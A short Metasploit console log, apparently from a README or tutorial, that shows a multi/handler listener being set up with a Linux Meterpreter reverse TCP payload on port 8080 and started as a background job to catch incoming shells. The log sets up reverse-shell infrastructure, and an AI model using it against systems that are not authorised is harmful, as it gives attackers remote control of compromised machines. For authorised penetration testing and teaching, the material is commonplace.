 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:8080